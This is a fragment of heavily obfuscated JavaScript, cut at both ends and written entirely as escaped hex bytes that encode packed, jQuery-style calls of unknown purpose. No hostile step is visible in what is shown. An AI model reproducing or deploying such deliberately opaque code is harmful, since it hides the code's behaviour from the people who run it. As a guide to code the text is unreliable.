5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x35\x29\x7D\x7D\x29\x2C\x24\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x33\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x36\x29\x7B\x73\x20\x32\x44\x3D\x31\x64\x2C\x35\x37\x3D\x24\x28\x35\x36\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x37\x29\x7D\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x33\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4C\x3D\x78\x2C\x32\x56\x3D\x24\x28\x4E\x29\x2C\x33\x77\x3D\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x26\x26\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x3B\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6F\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x6B\x28\x29\x7B\x73\x20\x32\x45\x3D\x4C\x3B\x37\x6C\x28\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x20\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x61\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x29\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x7B\x43\x20\x37\x6D\x28\x29\x7B\x73\x20\x32\x64\x3D\x4C\x3B\x37\x6E\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x37\x6F\x29\x2C\x37\x70\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x37\x71\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x50\x3D\x78\x3B\x45\x28\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x45\x28\x37\x72\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x78\x3D\x7B\x7D\x3B\x33\x78\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x78\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x24\x28\x4E\x29\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x78\x29\x7D\x7D\x48\x7B\x43\x20\x37\x73\x28\x29\x7B\x73\x20\x33\x79\x3D\x31\x50\x3B\x37\x74\x3D\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x37\x75\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x57\x3D\x78\x2C\x33\x7A\x3D\x24\x28\x4E\x29\x3B\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x34\x32\x3D\x32\x57\x3B\x24\x28\x4E\x29\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x33\x7A\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x62\x29\x3A\x33\x7A\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x7A\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x65\x3D\x32\x57\x3B\x45\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x34\x33\x3D\x7B\x7D\x3B\x34\x33\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x52\x2C\x24\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x33\x2C\x37\x76\x29\x7D\x48\x7B\x43\x20\x37\x77\x28\x29\x7B\x73\x20\x31\x51\x3D\x32\x65\x2C\x35\x39\x3D\x37\x78\x5B\x37\x79\x5D\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x61\x3D\x37\x7A\x28\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x39\x29\x2C\x35\x62\x3D\x35\x61\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x35\x64\x3D\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x35\x62\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x3B\x5A\x20\x35\x64\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x66\x3D\x78\x3B\x45\x28\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x43\x20\x37\x41\x28\x29\x7B\x73\x20\x31\x52\x3D\x32\x66\x3B\x37\x42\x3D\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x34\x3D\x24\x28\x4E\x29\x2C\x34\x35\x3D\x34\x34\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x65\x3D\x34\x34\x2C\x35\x66\x3D\x34\x35\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x67\x3D\x34\x35\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x68\x3D\x35\x67\x5B\x52\x5D\x3B\x32\x58\x28\x35\x65\x2C\x35\x66\x2C\x34\x36\x2C\x35\x68\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x30\x3D\x78\x3B\x45\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x7